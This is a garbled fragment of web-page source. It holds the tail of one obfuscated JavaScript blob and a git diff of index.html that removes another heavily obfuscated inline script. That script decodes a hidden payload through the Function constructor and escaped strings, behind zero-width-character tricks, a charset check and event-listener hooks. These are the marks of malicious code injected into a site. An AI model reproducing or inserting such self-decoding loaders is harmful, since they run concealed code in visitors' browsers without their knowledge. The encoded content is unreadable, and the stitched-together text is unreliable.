k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8445551684410478"
      crossorigin="anonymous"></script>

==== commit 31889d71: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,3 @@
-<!DOCTYPE html><head></head><meta name="google-adsense-account" content="ca-pub-8445551684410478"></head><meta charset="UTF-8"><script>;Function("'{m,[n^+oq1.&&p#2elvj2&q!cu1.k~}7z#io[~7,@e@]t*7}rm+pyw{6]o-v%oi3l^^89+lxs}icimag.7{5u2og{4+@ev,~wfzq+s8]8!a@2y.14j_ye**tf2-}4,v4^&q8ni{o_^gmqq&y#msn!m~rccm%kj2j3{3e,mt%o{tw@hj2mak%yp7w%zk@fy41ie9t{vfca1_4~]we!&5357tf-[[hc1k%%[z*3&9@[%eg+q_8eig9.ll]etftap3n#mrsrxxa&7pn}98y*8j-2]6o_p#x25i~y7+-r[h-chvezfzennj}@{xi!e*[ouhf}3+!-%k{hcp9.}c,5&ca65+_v+6z@s6_xjqx42[n39u]e5rgwh!tzu43~veslk7&zi!-8^!gf]x^6rf%_t-~6g^n*#.je1yevk8s_5~,slqg[39luzvjalrkyxr*k#wu*g@u7owp6#a~hul!]wspse464.h.hu,#n}15w85.9e9px]^1#}-,1a_r,*e^6q';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"&]@(,=#@H?#HJSP&K,_.+#=_)LU*PV)!N+NP(@)[M{K]W(,^UTI|&-,RT;G:PU}_L[WU|PGV=@?TO-].T:_)W*]}[RU@S:^@R}N]R.&_UPT+@TLVH-TLR)RK[;OKO?MKG&+KN%!S_)*P({;~PK-^.KM-IWTR{N=?_?LN=-LK;J[V)TLR{RI;=R{NO+,GM!?_#*[SOLSMV_}JQLHV]GGOSQSI_|Q]S_L^*?*]PNL!@^Q&K+R;TR(^VKW,=)I{-:[}*W{*]!(T=+&[^RITL-K&}I|,=N{!L[*,@(V@+}L%VI?.NI#TMGT[;WG;~{RSQ~:.U*?S}*#MQ{*Q+]-V!~V&}T}O{,G@M,G~J&G%?P]J,,W)%L(%KSR|~(G]:-NU:S[(JJ(P;MPTTQ{&I_G)%M@(!OO#O[MH+_N!G?%?UMMH#[.U?#^HK[O}NL&]L&[]|KN+-,;[|K,NIL@|%*:N}.|V=&J[GHW:;GK@]V@=?+OSOP@:M|T+LKM#?)*I_(%.}|QUQ-L](,#]T#|W]~VH%},{G|W%^GT~-,_#JU&VP#K|?=O=?UUJHG^()}_-;)GJ#*_@+GHO^}K,|!,OP;M#;N[T.P!UG?VL|LNRV~]&;-NN|TH?K}#:^!,Q{..}JWL.|[:,^U_WHGGP-RU&#)G^:-=P,NOUWM?UHP!IIRG:@IWP[**@M|{J)LI}&%!{GT;LS[?:|_)WJKVH.&@L~^^LRP;MMV*.LVSG.I.Q@W-!)}:)PU_:OR{]QL(Q!N).I-G_!#R[M#NHWJ_,.QL}]N.@PM]UG.[O]^O!=TT(O:G#?Q|L[U}]-UJSP]N?+|S(*K[#[&LK&;-^,[L}Q{|.(J(G&_*(%R(~)T&{P+.Q;});K[.I~_=S[=NP.#LR!T(L;.KU-&;OLVM*#H&M,)+;!M);G}GWT=G%#-IVQU-UNOK^]TW=(]}^(,HN=KS)O%~P_=)W(~{.){HR|-[T|?[W&VB77)083X6368Z973Y86ea3a67a33d9da81b3eZ74a9ef14b7c9f,Z63BY1184RZ5Bc1H51BB51161c9216ad0f02Zb6Gc5593F536Y9cc3990X73eB13988XX3248ed379aX91854ff499cP555YB(55X63B852b5GB68b0106d8DZ975be1077Z2XX6cZ42Z76Z7203Fe0297be22D4893338FX1438fde4058F53Z91F34372bd116aB32649b6MD64BB2Xbd(96bBY]a3a94I456YYF4269X247BD42886cc30519B3783X53484b4D760X73b97ebF7Y0XY4870ac54a0FX58b1f760B6B959YY#[base64]%91bcdb32077ZX25Z22278d5e582ZF3779Y5e24aY23796B0d6439af148ec379fXB44Y0B654a6fe1F5ccc1Z71?86781a7146Bc219c01671BX206ZZ91f427f176fd72a7Xde347Za9cf3Z93ea41XY388De54865Y2OY60f7567096.35YB1%8B9c356B2FF57Z1da177Fd52Z84e5[b78ZF267D246ZZ61d79D5254F8Zf3557B452996XD449bF249Y0F751F53Da6fd58Y7S14a8cNa50b4G551c0be7056Z31a71c81f76ZD247BD22980277Dd82587d33086Y9X683DD4387DD^b319Xf54ZY3FY51Y8ff56YDH45B_658b0D1%X75d7FD6ac1186fZ61d74cb2279D027ca1Y72d7F43198FY208de43B92e94097ee459Zf34af84193fa456eYB1369c0]c799f]Z63ba1168BF166dc41b72Z968BZ176Zc4274481X93F96X24F75e23990e73e95XZ439YF1489F388ee74699FB4fYZFZ4969FZ57Y2FF5480bd69BD&X2177,965841570Z1e06eZ4247FZD2D40D92X7e95ee577DXY4198ef469Df44bY2f950Y74096XF4XY1(357B4,45171SX5bZ3[5316XQ86BZ9LF7393b9267DD42B82D93087DX358ZX37cd22B8YDD3F93f0408dYD479Df845Y7f350a6c9Q6Y0f959b6fe6282a8156Zc31Y71c81F76cd247bD26Zcf237dd7F633X12981X32b587XXB4299f0479XF54ZY3FY51Y8439F.054a7f3627ab754B1N16b85YB186fZ61d74cb2279D0277XD572cf1F8995237Fdf297XX6328Fe5N845df4296F6459dc1X754YB%259b0O75eb5;Z63BY11b21469Z1RD61ZBD663Z61Z79Z1217X9bd872ZB2B88D034547Ye73X95ec439af1489fF64da43Z9XF247Y5bb4eb0f857b4D2OFY9O262BF#76b8bB11e75cc237aD1287fd62d84DB8c962985D22a94YDea5Yb1:85fB6!F35a2F950Y7FX55YZ*3B79Bf249B6-D64BB1269Z01771155DZ61D78c7216aac2Y70D42571e0de7eDY338fX5e89a80XD449Bf249Y0F74XY5fc53aa5199F34YY6)2527Zb92177^X6D87YD1Y71Z81F76cd247bd22980d774D42a87973481X92b5794FZ58e9486288F54Za3fa51a8ff56YD@45bb256Y1]955ae_a20be106889c62X841b7a94BY277XD52Z83da3188DF368de47De13b84DZ405F9c4199XF3D6Y90fd54ab_259b0J75eB5&c63ba53b7115ab21628c4MY64Z0237896D33fd1304a70DD348bX23990e73XF2D62D9aF1489FF64DY4FB55F941aa*15cab}54X90Te54B8N955Z4Z25BZ51B72Z41a23D5BB287fd62d84DB3289X0378eX58ZD42X85e13d8Db7F45cb249Y8a71065FZ5B759b-85fB6{[base64]#340e73d8Xea478fF31339a6FD54abS259B0:75XB5@Z63FZ52ab^Y5DBF1370Z0~d2dBY1D71ZB254481db3F96F456B1=8547ae73X95ec439Yf1489fF64Da43eY1f54Fa9c8U5B3fb53b5FD2Y50BD146bZ21970c71Xd2B6?d7YD1287Fd62D84DB35d9218YX13Z8be52X70XX3498X935a4a23Ba5FB52a4fa1dY2N05ea4]8?dbfa51269c0176XZ51Z73ZY2178cf68be1776Z92b7Fdc2c79992689dd3791b0ed47ab%25XB63961c0e653YY!158afW65db4684ZZ753B6Gc69ad[Z68b61Y7a60ZD247bD26dZ92a7ed11d8ZY4288Yd82a587Xeb4299F08eF03e90B04X96F54fY2ee58Y0bf4Zaf#363b2[Y6684c129B5181D85117479e16dd0d53dc92c4Z72df368DX47ZDX3287X5fb8ef03897F41292eb4ba8f054749aU75eB5WcB7FF69bccc57B9{d62Z0e363BZ1c79Z125456b3519943079d7277ZX4308dX3XZ9e84F1489FF693f040aaZ3~068c9ef5cB3-a61fc58b9}D60ac1b3370Hd6aba243e64D1287FD677d92e86d226909B288Be13X86e643609d479bX33Z95B4409Y@05Y9FF6567YY0WD64bb12YF)c5cc6d260bc1Z66bb236fcc2245821Z7Fd33382DYFX2491e83F962e90e43997YD40a2ea49a6Z4^19Bf454b1f95d7da31067be15c3Vc5ec5103976DX348BD7446YD72e85DZ87cf398c9Z2789DD3290b3f08aX343Y0X84c6Z925Z40bb4aYDf356Y5c45aaa@2676a1ZP26fZ61d74ZB2279D0277e226DD5217aD6XZ82D22Y8fYZe94dY9)455XZ4b658bf84fY6FD54YBQ259b0#7B5FX50B7,22B68d82F72DF(5ZFb3WY852179d51f6FZ5X571db3188DY3039ebd13X953c92ed3a9ce8459BbeFBa4ee4c98{24eb2f8254bB8+Fb6fe58afTB67b7e11X861X68Z7D13aD11b7Y9Fc532892686dc3949e6339bDD^946aeR25cF43X9Dc2e855YZ49a9FF5Z6ZWD52YD]25aBDda17B01468b7X5Hb78cf69cc207ad4F3308Y247Bd22980d7@32996XD86DZ3594X7499DFY4a97Z4W1Y4F854a2F55D6fG062Y8|25Xb1116e791Z6X76SF73cf2678ZDe32X88ed4a9bF849a6f23d97fd56ab;459b2FX678dFY51XY4ea8F149adbf5Ba1FB57ba~F2d6Yda3188DF6Dcce6+c79D06YD3277fD22c4B882f85d6328fD73b5b81ee45de42Y2ae4B97e741a3!21Z59Z0N770?56463ZX61c0BF68b4J65c7aD92Z77DX317cX33681X93892dd448BF349e03F3Xa7FZ93f2F19YX6388eac#b5XY91063ae1568B31a6FZZ1881Y7146b166BB11571be206Zc91f427F1779D0db4297F28Y8X2a7de62f5c82XF46X13d9XF24591^01855F551Y6fa56Y4c353b0=06a84YY176X{668bc116f85187YZ2217X9cd973ZZ2Z89D135557BX83fX04297XF3b8Ff9;491F44YY7XF4Facc9U6Y0F959B6fe6282a8156c^569c3SZ64Z8X7248c2281802a7DD125778ae44aa8F856Y6~45d834D3188~39Ff7539Ded4363ef59YFJ658aed128a7?159b9135D6F21?774cb65Z81e7bZ323809Dda338aFY208De48be13c89eb3794eaQD4YX23YY2f549Y9FF47749Y)75e[95bb3D41175d166c5DFS572c972c0156Dd0XD2Y8XX97fdef81e8BX27bDF3B92X4395d9YFX59XF4X688eFB52F5459d?21F5Zc01BB1102Y50BD14YD~35cbb@X70c42171BXXB28ZB1f7bZ91c84962789cf2985D83895a043959d369aF64D9ff4*a55YF1573Z32171cf1964be2279D0277ed5258XB421782933Z6226FZ7314a87XB46a7ZD3Y912Y8Xe83189XDff9bX13B97fa4f6dYY1Y71Z81fad|[base64]!cY5+96975125XaeM86aZ9X32087ZX36cc2b2a932887862F7bZD2341a0f33ea5F843YYfd48B0FF59Y4#b52BX50afae166Z;36261Ta56a8FX1Z7bce1980D31e85D8238aDF3Z88F117e1c51c97338bX73181D7F783XD439Yec424bB0429ef543a7b945afL55ZaeI4_dbfa512691066Z1TX70BZ196F92cf78c2206cd62286ccf9359bXD3YB63692eb3f899b448XXZ38Y2ee5298YY51a7@24Fb1fd5YB0]25Xaebe5bBB151Yc11B64ZB1173881775Z52473d3303394f0228fX681DD3X92e531Y0B8f592ef3fa9Z3X956ad45Y7fb50aec457B9!160BDdb18B2Hb6bZ8107494BY277e1f81d62e7Yce3843d03389X62e8XXB%845DF3898F53da1Z1e754YB449YF352a5:75Bb8M85582BF62B61260B31b2dBX2066Z01Z6Fcf2Z37DY2Z34ZD318dX4368ba1ec46YBP859b6*764b0FB55BB1469c21770bc254bB8]fBD^658BFTa3370DB2eZ5243X64D128Z71B76cb2386Y3X04b9X3594aed441983Z87XF3b94F0H69cXZ44Y9c6~36bZ158b7D1f764bb54b8125bb31729Z5KB65Z1247997d44092DX4B71DX35ce32929e3B87D73193f2NZ49B0F75Xa5|DY3P2(1aaF6489XBZ1B6eB92073be2578Z32B7Ye3~976ZD66ZY246DZ5294885XD83e2e18bde3286d8XB45ab?559B3;761bee451a853Y8XX52aefb5dY9^65Z7Fbc54B6Kd187fD42Fc7ZB67BY236c99BF896DZ43fdb338fd9297f9f2b95XB4294eaf358ea469DXB4F61ed57YDR456YZcf26Y5FF57b7115b6d1F_572c963c61c79c1217e9bD83188F81e8Be289df3a87e93592X8|b48X038Y0F347a7FD457298I55ZT759B1d2IF73cf64c3ddG370Z770BX136Bceeb288cX77Ddcf61Z89X079dd3990e2375B98FZ57ed4Z668Zf950f3439B;01D5abe19YFLX284XBB12YB;15aB9Ic6Xc21f6fBZX926c91d79c71Y82942587cd2783D636939X41939b3498f44B9dF2K853YD1371c11F6Fcd1762bc2077ce257cd3238cb21F762731Z4206DZ52F4885X944Y5ZB388F288ZX62f87ebFD99df3995f84D6BY8186Fc61dabRY244ab7^eb9;e54B81461c3(f6Zc2e522BY1c737Xe53Y952d31ZD2089D2ff2592e98Fe72F88e547Y3BBF860Z1e7B19510YZ*460aaFY5070fc66BZ1365BBZ429BB176eBZ2032BX287XD5277d86XB7Dce318790422895ec89e33D9ce44867Y43Fa4f85064([base64]:BY7FY63accb5eBYD069Z61c3a602a]e89257Dd92373c9X975DF358cde343Da23490X73599YB37Y1F74eY0f6ff64F647aa:023Y8)664aa_X13Z5YB186FLc66Z01f67ZBea27c2277bD3e784d0207Ydc3B43Y2X951Y73e9D9c,55aF1504FF84496XZQa6Xc0135Xca1c6Fba2678ZB167eZD245Zc92077ZX69ZX227a8e2B77Z72183X2ea4990F73eY7fc93F2F19Ye6388eacSD5eY91263YX1768B31b6Yc12a50BD14bf145Ybe1Y64c41e7094d17YZX2Y6XD8203Y96F34cd22a839c,52BF5D93087105Yf54dY9f34373961f69f94da0FY2b4eD754B8-4708cYF1c73ca2194136FD3d474Z6f632d71F88DF3Y89e32Z6eec3296e733Y2Y21538Z145Y0F1L1YB;1497aB657b1.05F75Ke63b3Z51Yc41c78c212417D1a6Xc91e76d9F633Y3f188X7)13FB2d55XX23e97F3494ZF753Y1ed1c58FD45YXS560YFV95267bc5cYXDX1Ybf-770Z72271ZB1450ZZ2581D7dc31d82b77d02983X13584dc40629e1898F53Da1a64D95FX55b0FF59a2B7:cb2G85ab6Hf6bZ1X11DB51165BY1955BD267dD82781cae53D8De248YXd12895XZ439af1489fF669f4fb9Bed1D59f357YXN25c63b862BY1660B0DF1Bb3166aZ41X3D7a236DZ3F12dc82485D92c78X7FF3ce1398fddKa48bb1d99X548Y2f94398-0]3aaF25BB2;d5cB6FF2069F469Z7c55DbaMb6aZ6DD428Z24496ZF583d71F83YYcd56D53195963090dc459cBDF991F44aa7eb4Ya6f4585Fd2F57Xfd59bdbe58b8R46DZ4X521Z91270c0157Dc9267c87fa1DY6238de33Y8ZX2eb8Bdd{d49X03799c54X9FYYffa5fb47a7fb4cabd410YZOb47b9X33Y9cce2676ZB65c5117ad1F22eD62e8Yd4247a9a2690X63D8FX5F045X03c9DX23Y9bXB4172951XY2fd4e5e=[base64]&4-Dadff2F6b)d64BXe770Z1cc21c71d69Z91D6XZDf632ZX2D69DB1067Z1F04898XD87X7339Zf31450f850acF6469cbc48b2V85fb1%71267,25ebfK45cBDWd6394b740c41F70802a80c8f935cc368ZX3358Be7fa8Fe64055ee4393a5FYY4FZ58a2F2215D!952a4)b567fFD68BX1033b7|b66BB137693X337ZX2d4785f81Ba4XX78X2388FX1375X81+Y54e03ZY0BFe239Z2419d!1]29Zfc48b1K82965~D56b4J459c1Sd6ac0cb3X61ea67d1277eD0262fZF21518d348ce3O992e3ee43e93F8beb3F90XF1854f04F8bfd378fX6126YBYUfY9.955be1536721Y72ZX1868BXDX6YD42Y81d32934892480X1267XDF2f85B6d962X64192a24Za2XY1B57ee58YXK557YD_91cb6~X65771065b5c71ZZ61e7Yc414437f2b74c62d78Y11F8aX03255D92D88DD3598b5N559F04f69Y71Y3dZ6109a?45ab1!35980a32c76%25ec2X1:45BX463bf2324be1X6aD32a4B872F78D6267BX32f8ce2XD6083|Z89f349Y0F24851f14373af5aY0!42bb4K51065.b61YDWD61b2113Y761271YD1F5Da3L7348Zdc31cb2b77X03758943c94F03